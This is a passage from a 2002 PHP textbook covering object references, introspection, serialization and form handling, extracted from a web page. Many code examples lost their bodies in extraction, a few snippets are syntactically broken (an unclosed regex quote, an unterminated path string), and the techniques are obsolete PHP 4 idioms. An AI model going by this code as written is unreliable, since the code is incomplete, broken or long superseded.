$this->age = $age;<br />
}<br />
}<br />
class Employee extends Person {<br />
var $position, $salary;<br />
function Employee($name, $address, $age, $position, $salary) {<br />
$this->Person($name, $address, $age);<br />
$this->position = $position;<br />
$this->salary = $salary;<br />
}<br />
}<br />
References<br />
When you assign an object to another variable, you create a copy:<br />
$fred = new Person;<br />
$copy = $fred;<br />
$fred->name("Fred");<br />
print $copy->name(); // does not print "Fred"<br />
You now have two Person objects, $fred and $copy, with independent propertyvalues.<br />
This is also the case when you assign the results of a call to a constructor, as<br />
shown here:<br />
$fred = new Person;<br />
146 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The object created bythe Person constructor is copied, and the copyis stored in<br />
$fred. This means that $this in the constructor and $fred actuallyrefer to two different<br />
objects. If the constructor creates an alias to $this through a reference, it won’t<br />
create an alias to $fred. For example:<br />
$people = array();<br />
class Person {<br />
function Person () {<br />
global $people;<br />
$people[] =& $this;<br />
}<br />
}<br />
$fred = new Person;<br />
$fred->name = "Fred";<br />
$barney =& new Person;<br />
$barney->name = "Barney";<br />
var_dump($people);<br />
array(2) {<br />
[0]=><br />
&object(person)(0) {<br />
}<br />
[1]=><br />
&object(person)(1) {<br />
["name"]=><br />
string(6) "Barney"<br />
}<br />
}<br />
$fred is a copyof the object that the constructor stored in $people[0], while $barney<br />
is an alias for the object that the constructor stored in $people[1]. When we change<br />
the properties of $fred, we’re not changing the object that is in $people[0]. However,<br />
when we change the properties of $barney, we are changing the object in<br />
$people[1].<br />
To prevent copying on assignment, assign by reference:<br />
$obj =& new Class;<br />
This code makes $obj an alias for the new object, which was $this in the constructor.<br />
If the constructor stores a reference to $this, it keeps a reference to $obj.<br />
The documentation for a class should saywhether you need to use =& with its constructor.<br />
In most cases, this isn’t necessary.<br />
Introspection<br />
Introspection is the abilityof a program to examine an object’s characteristics, such<br />
as its name, parent class (if any), properties, and methods. With introspection, you<br />
can write code that operates on anyclass or object. You don’t need to know which<br />
methods or properties are defined when you write your code; instead, you can discover<br />
that information at runtime, which makes it possible for you to write generic<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Introspection | 147
debuggers, serializers, profilers, etc. In this section, we look at the introspective functions<br />
provided by <strong>PHP</strong>.<br />
Examining Classes<br />
To determine whether a class exists, use the class_exists( ) function, which takes in<br />
a string and returns a Boolean value. Alternately, you can use the get_declared_<br />
classes( ) function, which returns an arrayof defined classes and checks if the class<br />
name is in the returned array:<br />
$yes_no = class_exists(classname);<br />
$classes = get_declared_classes( );<br />
You can get the methods and properties that exist in a class (including those that are<br />
inherited from superclasses) using the get_class_methods( ) and get_class_vars( )<br />
functions. These functions take a class name and return an array:<br />
$methods = get_class_methods(classname);<br />
$properties = get_class_vars(classname);<br />
The class name can be a bare word, a quoted string, or a variable containing the class<br />
name:<br />
$class = 'Person';<br />
$methods = get_class_methods($class);<br />
$methods = get_class_methods(Person); // same<br />
$methods = get_class_methods('Person'); // same<br />
The arrayreturned byget_class_methods( ) is a simple list of method names. The<br />
associative arrayreturned byget_class_vars( ) maps propertynames to values and<br />
also includes inherited properties. One quirk of get_class_vars( ) is that it returns<br />
onlyproperties that have default values; there’s no wayto discover uninitiailized<br />
properties.<br />
Use get_parent_class( ) to find a class’s parent class:<br />
$superclass = get_parent_class(classname);<br />
Example 6-1 lists the display_classes( ) function, which displays all currently<br />
declared classes and the methods and properties for each.<br />
Example 6-1. Displaying all declared classes<br />
function display_classes ( ) {<br />
$classes = get_declared_classes( );<br />
foreach($classes as $class) {<br />
echo "Showing information about $class";<br />
echo "$class methods:";<br />
$methods = get_class_methods($class);<br />
if(!count($methods)) {<br />
echo "None";<br />
}<br />
148 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 6-1. Displaying all declared classes (continued)<br />
else {<br />
foreach($methods as $method) {<br />
echo "$method( )";<br />
}<br />
}<br />
echo "$class properties:";<br />
$properties = get_class_vars($class);<br />
if(!count($properties)) {<br />
echo "None";<br />
}<br />
else {<br />
foreach(array_keys($properties) as $property) {<br />
echo "\$$property";<br />
}<br />
}<br />
echo "";<br />
}<br />
}<br />
Figure 6-1 shows the output of the display_classes( ) function.<br />
Examining an Object<br />
To get the class to which an object belongs, first make sure it is an object using the<br />
is_object( ) function, then get the class with the get_class( ) function:<br />
$yes_no = is_object(var);<br />
$classname = get_class(object);<br />
Before calling a method on an object, you can ensure that it exists using the method_<br />
exists( ) function:<br />
$yes_no = method_exists(object, method);<br />
Calling an undefined method triggers a runtime exception.<br />
Just as get_class_vars( ) returns an arrayof properties for a class, get_object_vars( )<br />
returns an array of properties set in an object:<br />
$array = get_object_vars(object);<br />
And just as get_class_vars( ) returns onlythose properties with default values, get_<br />
object_vars( ) returns only those properties that are set:<br />
class Person {<br />
var $name;<br />
var $age;<br />
}<br />
$fred = new Person;<br />
$fred->name = 'Fred';<br />
$props = get_object_vars($fred); // $props is array('name' => 'Fred');<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Introspection | 149
Figure 6-1. Output of display_classes( )<br />
The get_parent_class( ) function actuallyaccepts either an object or a class name. It<br />
returns the name of the parent class, or FALSE if there is no parent class:<br />
class A {}<br />
class B extends A {}<br />
$obj = new B;<br />
echo get_parent_class($obj); // prints A<br />
echo get_parent_class(B); // prints A<br />
Sample Introspection Program<br />
Example 6-2 shows a collection of functions that displaya reference page of information<br />
about an object’s properties, methods, and inheritance tree.<br />
150 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 6-2. Object introspection functions<br />
// return an array of callable methods (include inherited methods)<br />
function get_methods($object) {<br />
$methods = get_class_methods(get_class($object));<br />
if(get_parent_class($object)) {<br />
$parent_methods = get_class_methods(get_parent_class($object));<br />
$methods = array_diff($methods, $parent_methods);<br />
}<br />
return $methods;<br />
}<br />
// return an array of inherited methods<br />
function get_inherited_methods($object) {<br />
$methods = get_class_methods(get_class($object));<br />
if(get_parent_class($object)) {<br />
$parent_methods = get_class_methods(get_parent_class($object));<br />
$methods = array_intersect($methods, $parent_methods);<br />
}<br />
return $methods;<br />
}<br />
// return an array of superclasses<br />
function get_lineage($object) {<br />
if(get_parent_class($object)) {<br />
$parent = get_parent_class($object);<br />
$parent_object = new $parent;<br />
$lineage = get_lineage($parent_object);<br />
$lineage[] = get_class($object);<br />
}<br />
else {<br />
$lineage = array(get_class($object));<br />
}<br />
return $lineage;<br />
}<br />
// return an array of subclasses<br />
function get_child_classes($object) {<br />
$classes = get_declared_classes( );<br />
$children = array( );<br />
foreach($classes as $class) {<br />
if (substr($class, 0, 2) == '_ _') {<br />
continue;<br />
}<br />
$child = new $class;<br />
if(get_parent_class($child) == get_class($object)) {<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Introspection | 151
Example 6-2. Object introspection functions (continued)<br />
$children[] = $class;<br />
}<br />
}<br />
return $children;<br />
}<br />
// display information on an object<br />
function print_object_info($object) {<br />
$class = get_class($object);<br />
echo 'Class';<br />
echo "$class";<br />
echo 'Inheritance';<br />
echo 'Parents';<br />
$lineage = get_lineage($object);<br />
array_pop($lineage);<br />
echo count($lineage) ? ('' . join(' -> ', $lineage) . '')<br />
: 'None';<br />
echo 'Children';<br />
$children = get_child_classes($object);<br />
echo '' . (count($children) ? join(', ', $children)<br />
: 'None') . '';<br />
echo 'Methods';<br />
$methods = get_class_methods($class);<br />
$object_methods = get_methods($object);<br />
if(!count($methods)) {<br />
echo "None";<br />
}<br />
else {<br />
echo 'Inherited methods are in italics.';<br />
foreach($methods as $method) {<br />
echo in_array($method, $object_methods) ? "$method( );"<br />
: "$method( );";<br />
}<br />
}<br />
echo 'Properties';<br />
$properties = get_class_vars($class);<br />
if(!count($properties)) {<br />
echo "None";<br />
}<br />
else {<br />
foreach(array_keys($properties) as $property) {<br />
echo "\$$property = " . $object->$property . '';<br />
}<br />
}<br />
echo '';<br />
}<br />
152 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Here are some sample classes and objects that exercise the introspection functions<br />
from Example 6-2:<br />
class A {<br />
var $foo = 'foo';<br />
var $bar = 'bar';<br />
var $baz = 17.0;<br />
function first_function( ) { }<br />
function second_function( ) { }<br />
};<br />
class B extends A {<br />
var $quux = false;<br />
function third_function( ) { }<br />
};<br />
class C extends B {<br />
};<br />
$a = new A;<br />
$a->foo = 'sylvie';<br />
$a->bar = 23;<br />
$b = new B;<br />
$b->foo = 'bruno';<br />
$b->quux = true;<br />
$c = new C;<br />
print_object_info($a);<br />
print_object_info($b);<br />
print_object_info($c);<br />
Figure 6-2 shows the output of this code.<br />
Serialization<br />
Serializing an object means converting it to a bytestream representation that can be<br />
stored in a file. This is useful for persistent data; for example, <strong>PHP</strong> sessions automaticallysave<br />
and restore objects. Serialization in <strong>PHP</strong> is mostlyautomatic—it requires little<br />
extra work from you, beyond calling the serialize( ) and unserialize( ) functions:<br />
$encoded = serialize(something);<br />
$something = unserialize(encoded);<br />
Serialization is most commonlyused with <strong>PHP</strong>’s sessions, which handle the serialization<br />
for you. All you need to do is tell <strong>PHP</strong> which variables to keep track of, and<br />
they’re automatically preserved between visits to pages on your site. However, sessions<br />
are not the only use of serialization—if you want to implement your own form of<br />
persistent objects, the serialize( ) and unserialize( ) functions are a natural choice.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Serialization | 153
Figure 6-2. Object introspection output<br />
An object’s class must be defined before unserialization can occur. Attempting to<br />
unserialize an object whose class is not yet defined puts the object into stdClass,<br />
which renders it almost useless. One practical consequence of this is that if you use<br />
<strong>PHP</strong> sessions to automaticallyserialize and unserialize objects, you must include the<br />
file containing the object’s class definition in everypage on your site. For example,<br />
your pages might start like this:<br />
<br />
...<br />
154 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
<strong>PHP</strong> has two hooks for objects during the serialization and unserialization process:<br />
_ _sleep( ) and _ _wakeup( ). These methods are used to notifyobjects that they’re<br />
being serialized or unserialized. Objects can be serialized if theydo not have these<br />
methods; however, they won’t be notified about the process.<br />
The _ _sleep( ) method is called on an object just before serialization; it can perform<br />
anycleanup necessaryto preserve the object’s state, such as closing database connections,<br />
writing out unsaved persistent data, and so on. It should return an arraycontaining<br />
the names of the data members that need be written into the bytestream. If<br />
you return an empty array, no data is written.<br />
Conversely, the _ _wakeup( ) method is called on an object immediatelyafter an<br />
object is created from a bytestream. The method can take any action it requires, such<br />
as reopening database connections and other initialization tasks.<br />
Example 6-3 is an object class, Log, which provides two useful methods: write( ) to<br />
append a message to the logfile, and read( ) to fetch the current contents of the logfile.<br />
It uses _ _wakeup( ) to reopen the logfile and _ _sleep( ) to close the logfile.<br />
Example 6-3. The Log.inc file<br />
Example 6-3. The Log.inc file (continued)<br />
fclose($this->fp);<br />
return array('filename');<br />
}<br />
}<br />
?><br />
Store the Log class definition in a file called Log.inc. The HTML page in Example 6-4<br />
uses the Log class and <strong>PHP</strong> sessions to create a persistent log variable, $l.<br />
Example 6-4. front.php<br />
<br />
Front Page<br />
<br />
<br />
Move to the next page<br />
<br />
The output when this page is viewed is shown in Figure 6-3.<br />
Figure 6-3. The front page<br />
156 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 6-5 shows the file next.php, an HTML page. Following the link from the<br />
front page to this page triggers the loading of the persistent object $l. The _ _wakeup( )<br />
call reopens the logfile so that the object is ready to be used.<br />
Example 6-5. next.php<br />
<br />
Next Page<br />
<br />
<br />
<br />
Figure 6-4 shows the output of next.php.<br />
Figure 6-4. The next page<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Serialization | 157
Chapter CHAPTER 7 7<br />
Web Techniques<br />
<strong>PHP</strong> was designed as a web scripting language and, although it is possible to use it in<br />
purely command-line and GUI scripts, the Web accounts for the vast majority of<br />
<strong>PHP</strong> uses. A dynamic web site may have forms, sessions, and sometimes redirection,<br />
and this chapter explains how to implement those things in <strong>PHP</strong>. You’ll learn how<br />
<strong>PHP</strong> provides access to form parameters and uploaded files, how to send cookies and<br />
redirect the browser, how to use <strong>PHP</strong> sessions, and more.<br />
HTTP Basics<br />
The web runs on HTTP, the HyperText Transfer Protocol. This protocol governs<br />
how web browsers request files from web servers and how the servers send the files<br />
back. To understand the various techniques we’ll show you in this chapter, you need<br />
to have a basic understanding of HTTP. For a more thorough discussion of HTTP,<br />
see the HTTP Pocket Reference, by Clinton Wong (O’Reilly).<br />
When a web browser requests a web page, it sends an HTTP request message to a<br />
web server. The request message always includes some header information, and it<br />
sometimes also includes a body. The web server responds with a reply message,<br />
which always includes header information and usually contains a body. The first line<br />
of an HTTP request looks like this:<br />
158<br />
GET /index.html HTTP/1.1<br />
This line specifies an HTTP command, called a method, followed by the address of a<br />
document and the version of the HTTP protocol being used. In this case, the request<br />
is using the GET method to ask for the index.html document using HTTP 1.1. After<br />
this initial line, the request can contain optional header information that gives the<br />
server additional data about the request. For example:<br />
User-Agent: Mozilla/5.0 (Windows 2000; U) Opera 6.0 [en]<br />
Accept: image/gif, image/jpeg, text/*, */*<br />
The User-Agent header provides information about the web browser, while the<br />
Accept header specifies the MIME types that the browser accepts. After any headers,<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
the request contains a blank line, to indicate the end of the header section. The<br />
request can also contain additional data, if that is appropriate for the method being<br />
used (e.g., with the POST method, as we’ll discuss shortly). If the request doesn’t<br />
contain any data, it ends with a blank line.<br />
The web server receives the request, processes it, and sends a response. The first line<br />
of an HTTP response looks like this:<br />
HTTP/1.1 200 OK<br />
This line specifies the protocol version, a status code, and a description of that code.<br />
In this case, the status code is “200”, meaning that the request was successful (hence<br />
the description “OK”). After the status line, the response contains headers that give<br />
the client additional information about the response. For example:<br />
Date: Sat, 26 Jan 2002 20:25:12 GMT<br />
Server: Apache 1.3.22 (Unix) mod_perl/1.26 <strong>PHP</strong>/4.1.0<br />
Content-Type: text/html<br />
Content-Length: 141<br />
The Server header provides information about the web server software, while the<br />
Content-Type header specifies the MIME type of the data included in the response.<br />
After the headers, the response contains a blank line, followed by the requested data,<br />
if the request was successful.<br />
The two most common HTTP methods are GET and POST. The GET method is<br />
designed for retrieving information, such as a document, an image, or the results of a<br />
database query, from the server. The POST method is meant for posting information,<br />
such as a credit-card number or information that is to be stored in a database, to the<br />
server. The GET method is what a web browser uses when the user types in a URL or<br />
clicks on a link. When the user submits a form, either the GET or POST method can<br />
be used, as specified by the method attribute of the form tag. We’ll discuss the GET<br />
and POST methods in more detail later, in the “Processing Forms” section.<br />
Variables<br />
Server configuration and request information—including form parameters and<br />
cookies—are accessible in three different ways from your <strong>PHP</strong> scripts, as described<br />
in this section. Collectively, this information is referred to as EGPCS (environment,<br />
GET, POST, cookies, and server).<br />
If the register_globals option in php.ini is enabled, <strong>PHP</strong> creates a separate global<br />
variable for every form parameter, every piece of request information, and every<br />
server configuration value. This functionality is convenient but dangerous, as it lets<br />
the browser provide initial values for any of the variables in your program. The (negative)<br />
effects this can have on your program’s security are explained in Chapter 12.<br />
Regardless of the setting of register_globals, <strong>PHP</strong> creates six global arrays that contain<br />
the EGPCS information.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Variables | 159
The global arrays are:<br />
$HTTP_COOKIE_VARS<br />
Contains any cookie values passed as part of the request, where the keys of the<br />
array are the names of the cookies<br />
$HTTP_GET_VARS<br />
Contains any parameters that are part of a GET request, where the keys of the<br />
array are the names of the form parameters<br />
$HTTP_POST_VARS<br />
Contains any parameters that are part of a POST request, where the keys of the<br />
array are the names of the form parameters<br />
$HTTP_POST_FILES<br />
Contains information about any uploaded files<br />
$HTTP_SERVER_VARS<br />
Contains useful information about the web server, as described in the next section<br />
$HTTP_ENV_VARS<br />
Contains the values of any environment variables, where the keys of the array are<br />
the names of the environment variables<br />
Because names like $HTTP_GET_VARS are long and awkward to use, <strong>PHP</strong> provides<br />
shorter aliases: $_COOKIE, $_GET, $_POST, $_FILES, $_SERVER, and $_ENV. These variables<br />
are not only global, but also visible from within function definitions, unlike their<br />
longer counterparts. These short variables are the recommended way to access EGPCS<br />
values. The $_REQUEST array is also created by <strong>PHP</strong> if the register_globals option is<br />
on; however, there is no corresponding $HTTP_REQUEST_VARS array. The $_REQUEST<br />
array contains the elements of the $_GET, $_POST, and $_COOKIE arrays.<br />
<strong>PHP</strong> also creates a variable called $<strong>PHP</strong>_SELF, which holds the name of the current<br />
script, relative to the document root (e.g., /store/cart.php). This value is also accessible<br />
as $_SERVER['<strong>PHP</strong>_SELF']. This variable is useful when creating self-referencing<br />
scripts, as we’ll see later.<br />
Server Information<br />
The $_SERVER array contains a lot of useful information from the web server. Much of<br />
this information comes from the environment variables required in the CGI specification<br />
(http://hoohoo.ncsa.uiuc.edu/cgi/env.html).<br />
Here is a complete list of the entries in $_SERVER that come from CGI:<br />
SERVER_SOFTWARE<br />
A string that identifies the server (e.g., “Apache/1.3.22 (Unix) mod_perl/1.26<br />
<strong>PHP</strong>/4.1.0”).<br />
160 | Chapter 7: Web Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
SERVER_NAME<br />
The hostname, DNS alias, or IP address for self-referencing URLs (e.g., “www.<br />
example.com”).<br />
GATEWAY_INTERFACE<br />
The version of the CGI standard being followed (e.g., “CGI/1.1”).<br />
SERVER_PROTOCOL<br />
The name and revision of the request protocol (e.g., “HTTP/1.1”).<br />
SERVER_PORT<br />
The server port number to which the request was sent (e.g., “80”).<br />
REQUEST_METHOD<br />
The method the client used to fetch the document (e.g., “GET”).<br />
PATH_INFO<br />
Extra path elements given by the client (e.g., “/list/users”).<br />
PATH_TRANSLATED<br />
The value of PATH_INFO, translated by the server into a filename (e.g., “/home/<br />
httpd/htdocs/list/users”).<br />
SCRIPT_NAME<br />
The URL path to the current page, which is useful for self-referencing scripts (e.g.,<br />
“/~me/menu.php”).<br />
QUERY_STRING<br />
Everything after the ? in the URL (e.g., “name=Fred+age=35”).<br />
REMOTE_HOST<br />
The hostname of the machine that requested this page (e.g., “dialup-192-168-0-<br />
1.example.com”). If there’s no DNS for the machine, this is blank and REMOTE_<br />
ADDR is the only information given.<br />
REMOTE_ADDR<br />
A string containing the IP address of the machine that requested this page (e.g.,<br />
“192.168.0.250”).<br />
AUTH_TYPE<br />
If the page is password-protected, this is the authentication method used to protect<br />
the page (e.g., “basic”).<br />
REMOTE_USER<br />
If the page is password-protected, this is the username with which the client<br />
authenticated (e.g., “fred”). Note that there’s no way to find out what password<br />
was used.<br />
REMOTE_IDENT<br />
If the server is configured to use identd (RFC 931) identification checks, this is<br />
the username fetched from the host that made the web request (e.g., “barney”).<br />
Do not use this string for authentication purposes, as it is easily spoofed.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Server Information | 161
CONTENT_TYPE<br />
The content type of the information attached to queries such as PUT and POST<br />
(e.g., “x-url-encoded”).<br />
CONTENT_LENGTH<br />
The length of the information attached to queries such as PUT and POST (e.g.,<br />
3952).<br />
The Apache server also creates entries in the $_SERVER array for each HTTP header in<br />
the request. For each key, the header name is converted to uppercase, hyphens (-)<br />
are turned into underscores (_), and the string "HTTP_" is prepended. For example,<br />
the entry for the User-Agent header has the key "HTTP_USER_AGENT". The two most<br />
common and useful headers are:<br />
HTTP_USER_AGENT<br />
The string the browser used to identify itself (e.g., “Mozilla/5.0 (Windows 2000;<br />
U) Opera 6.0 [en]”)<br />
HTTP_REFERER<br />
The page the browser said it came from to get to the current page (e.g., “http://<br />
www.example.com/last_page.html”)<br />
Processing Forms<br />
It’s easy to process forms with <strong>PHP</strong>, as the form parameters are available in the $_GET<br />
and $_POST arrays. There are many tricks and techniques for working with forms,<br />
though, which are described in this section.<br />
Methods<br />
As we already discussed, there are two HTTP methods that a client can use to pass<br />
form data to the server: GET and POST. The method that a particular form uses is<br />
specified with the method attribute to the form tag. In theory methods are caseinsensitive<br />
in the HTML, but in practice some broken browsers require the method<br />
name to be in all uppercase.<br />
A GET request encodes the form parameters in the URL, in what is called a query<br />
string:<br />
/path/to/chunkify.php?word=despicable&length=3<br />
A POST request passes the form parameters in the body of the HTTP request, leaving<br />
the URL untouched.<br />
The most visible difference between GET and POST is the URL line. Because all of a<br />
form’s parameters are encoded in the URL with a GET request, users can bookmark<br />
GET queries. They cannot do this with POST requests, however.<br />
162 | Chapter 7: Web Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The biggest difference between GET and POST requests, however, is far more subtle.<br />
The HTTP specification says that GET requests are idempotent—that is, one<br />
GET request for a particular URL, including form parameters, is the same as two or<br />
more requests for that URL. Thus, web browsers can cache the response pages for<br />
GET requests, because the response page doesn’t change regardless of how many<br />
times the page is loaded. Because of idempotence, GET requests should be used only<br />
for queries such as splitting a word into smaller chunks or multiplying numbers,<br />
where the response page is never going to change.<br />
POST requests are not idempotent. This means that they cannot be cached, and the<br />
server is recontacted every time the page is displayed. You’ve probably seen your<br />
web browser prompt you with “Repost form data?” before displaying or reloading<br />
certain pages. This makes POST requests the appropriate choice for queries whose<br />
response pages may change over time—for example, displaying the contents of a<br />
shopping cart or the current messages in a bulletin board.<br />
That said, idempotence is often ignored in the real world. Browser caches are generally<br />
so poorly implemented, and the Reload button is so easy to hit, that programmers<br />
tend to use GET and POST simply based on whether they want the query<br />
parameters shown in the URL or not. What you need to remember is that GET<br />
requests should not be used for any actions that cause a change in the server, like<br />
placing an order or updating a database.<br />
The type of method that was used to request a <strong>PHP</strong> page is available through $_<br />
SERVER['REQUEST_METHOD']. For example:<br />
if ($_SERVER['REQUEST_METHOD'] == 'GET') {<br />
// handle a GET request<br />
} else {<br />
die("You may only GET this page.");<br />
}<br />
Parameters<br />
Use the $_POST, $_GET, and $_FILES arrays to access form parameters from your <strong>PHP</strong><br />
code. The keys are the parameter names, and the values are the values of those<br />
parameters. Because periods are legal in HTML field names, but not in <strong>PHP</strong> variable<br />
names, periods in field names are converted to underscores (_) in the array.<br />
Example 7-1 shows an HTML form that chunkifies a string supplied by the user. The<br />
form contains two fields: one for the string (parameter name "word") and one for the<br />
size of chunks to produce (parameter name "number").<br />
Example 7-1. The chunkify form (chunkify.html)<br />
<br />
Chunkify Form<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Processing Forms | 163
Example 7-1. The chunkify form (chunkify.html) (continued)<br />
<br />
<br />
Enter a word: <br />
How long should the chunks be?<br />
<br />
<br />
<br />
<br />
<br />
Example 7-2 lists the <strong>PHP</strong> script, chunkify.php, to which the form in Example 7-1 submits.<br />
The script copies the parameter values into variables and uses them. Although<br />
the register_globals option in php.ini would automatically create variables from the<br />
parameter values, we don’t use it because it complicates writing secure <strong>PHP</strong> programs.<br />
Example 7-2. The chunkify script (chunkify.php)<br />
<br />
Chunked Word<br />
<br />
Figure 7-1. The chunkify form and its output<br />
For instance, if you enter the word “O’Reilly” in the form in Figure 7-1 and hit the<br />
Chunkify button, you’ll see that the word that’s actually chunked is “O\’Reilly”.<br />
That’s magic_quotes_gpc at work.<br />
To work with the strings as typed by the user, you can either disable magic_quotes_<br />
gpc in php.ini or use the stripslashes() function on the values in $_GET, $_POST, and<br />
$_COOKIES. The correct way to work with a string is as follows:<br />
$value = ini_get('magic_quotes_gpc')<br />
? stripslashes($_GET['word'])<br />
: $_GET['word'];<br />
If you plan to work with lots of string values, it’s wise to define a function to handle<br />
this for you:<br />
function raw_param ($name) {<br />
return ini_get('magic_quotes_gpc')<br />
? stripslashes($_GET[$name])<br />
: $_GET[$name];<br />
}<br />
You call the function like this:<br />
$value = raw_param('word');<br />
For the remaining examples in this chapter, we’ll assume that you have magic_<br />
quotes_gpc disabled in php.ini. If you don’t, you’ll need to change the examples to<br />
call stripslashes() on all the parameters.<br />
Self-Processing Pages<br />
One <strong>PHP</strong> page can be used to both generate a form and process it. If the page<br />
shown in Example 7-3 is requested with the GET method, it prints a form that<br />
accepts a Fahrenheit temperature. If called with the POST method, however, the<br />
page calculates and displays the corresponding Celsius temperature.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Processing Forms | 165
Example 7-3. A self-processing temperature-conversion page (temp.php)<br />
<br />
Temperature Conversion<br />
<br />
<br />
Example 7-4. Temperature conversion using the GET method<br />
<br />
Temperature Conversion<br />
<br />
<br />
Example 7-5. Temperature conversion with a sticky form (continued)<br />
<br />
Example 7-6. Multiple selection values with a select box (continued)<br />
Perky<br />
Morose<br />
Thinking<br />
Feeling<br />
Spend-thrift<br />
Shopper<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
In Example 7-6, the submit button has a name, "s". We check for the presence of this<br />
parameter value to see whether we have to produce a personality description.<br />
Figure 7-3 shows the multiple selection page and the resulting output.<br />
Figure 7-3. Multiple selection and its output<br />
The same technique applies for any form field where multiple values can be returned.<br />
Example 7-7 shows a revised version of our personality form that is rewritten to use<br />
checkboxes instead of a select box. Notice that only the HTML has changed—the<br />
code to process the form doesn’t need to know whether the multiple values came<br />
from checkboxes or a select box.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Processing Forms | 169
Example 7-7. Multiple selection values in checkboxes<br />
<br />
Personality<br />
<br />
Example 7-8. Sticky multivalued checkboxes (continued)<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
The heart of this code is the make_checkboxes() subroutine. It takes three arguments:<br />
the name for the group of checkboxes, the array of on-by-default values, and<br />
the array mapping values to descriptions. The list of options for the checkboxes is in<br />
the $personality_attributes array.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Processing Forms | 171
File Uploads<br />
To handle file uploads (supported in most modern browsers), use the $_FILES array.<br />
Using the various authentication and file upload functions, you can control who is<br />
allowed to upload files and what to do with those files once they’re on your system.<br />
Security concerns to take note of are described in Chapter 12.<br />
The following code displays a form that allows file uploads to the same page:<br />
Files are stored in the server’s default temporary files directory, which is specified in<br />
php.ini with the upload_tmp_dir option. To move a file, use the move_uploaded_file()<br />
function:<br />
move_uploaded_file($_FILES['toProcess']['tmp_name'], "path/to/put/file/$file);<br />
The call to move_uploaded_file() automatically checks whether it was an uploaded<br />
file. When a script finishes, any files uploaded to that script are deleted from the<br />
temporary directory.<br />
Form Validation<br />
When you allow users to input data, you typically need to validate that data before<br />
using it or storing it for later use. There are several strategies available for validating<br />
data. The first is JavaScript on the client side. However, since the user can choose to<br />
turn JavaScript off, or may even be using a browser that doesn’t support it, this cannot<br />
be the only validation you do.<br />
A more secure choice is to use <strong>PHP</strong> itself to do the validation. Example 7-9 shows a<br />
self-processing page with a form. The page allows the user to input a media item;<br />
three of the form elements—the name, media type, and filename—are required. If the<br />
user neglects to give a value to any of them, the page is presented anew with a message<br />
detailing what’s wrong. Any form fields the user already filled out are set to the<br />
values she entered. Finally, as an additional clue to the user, the text of the submit<br />
button changes from “Create” to “Continue” when the user is correcting the form.<br />
Example 7-9. Form validation<br />
<br />
<br />
The name, media type, and filename are required fields. Please fill<br />
them out to continue.<br />
<br />
Example 7-9. Form validation (continued)<br />
echo 'The item has been created.';<br />
}<br />
// was this type of media selected? print "selected" if so<br />
function media_selected ($type) {<br />
global $media_type;<br />
if ($media_type == $type) { echo "selected"; }<br />
}<br />
?><br />
“me@aol” by requiring an at sign (@) and a period after it, and for bonus points you<br />
can check for domains to which you don’t want to send mail (e.g., whitehouse.gov, or<br />
a competitor). For example:<br />
$email1 = strtolower($_POST['email1']);<br />
$email2 = strtolower($_POST['email2']);<br />
if ($email1 !== $email2) {<br />
die("The email addresses didn't match");<br />
}<br />
if (! preg_match('/@.+\..+$/, $email1)) {<br />
die("The email address is invalid");<br />
}<br />
if (strpos($email1, "whitehouse.gov")) {<br />
die("I will not send mail to the White House");<br />
}<br />
Field validation is basically string manipulation. In this example, we’ve used regular<br />
expressions and string functions to ensure that the string provided by the user is the<br />
type of string we expect.<br />
Setting Response Headers<br />
As we’ve already discussed, the HTTP response that a server sends back to a client<br />
contains headers that identify the type of content in the body of the response, the<br />
server that sent the response, how many bytes are in the body, when the response<br />
was sent, etc. <strong>PHP</strong> and Apache normally take care of the headers for you, identifying<br />
the document as HTML, calculating the length of the HTML page, and so on. Most<br />
web applications never need to set headers themselves. However, if you want to send<br />
back something that’s not HTML, set the expiration time for a page, redirect the client’s<br />
browser, or generate a specific HTTP error, you’ll need to use the header()<br />
function.<br />
The only catch to setting headers is that you must do so before any of the body is<br />
generated. This means that all calls to header() (or setcookie(), if you’re setting<br />
cookies) must happen at the very top of your file, even before the tag. For<br />
example:<br />
<br />
Date: today<br />
From: fred<br />
To: barney<br />
Subject: hands off!<br />
My lunchbox is mine and mine alone. Get your own,<br />
you filthy scrounger!<br />
Attempting to set headers after the document has started results in this warning:<br />
